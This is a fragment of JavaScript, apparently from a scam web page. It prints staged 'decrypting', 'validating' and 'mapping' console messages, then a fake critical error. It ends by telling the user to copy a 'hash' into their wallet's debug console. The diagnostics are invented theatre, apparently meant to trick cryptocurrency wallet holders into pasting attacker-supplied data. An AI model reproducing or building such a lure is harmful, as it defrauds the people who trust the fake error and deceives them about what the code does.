
_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6
52f5dcf inside Invalid metadata addres
s");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid metadata add
ress");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH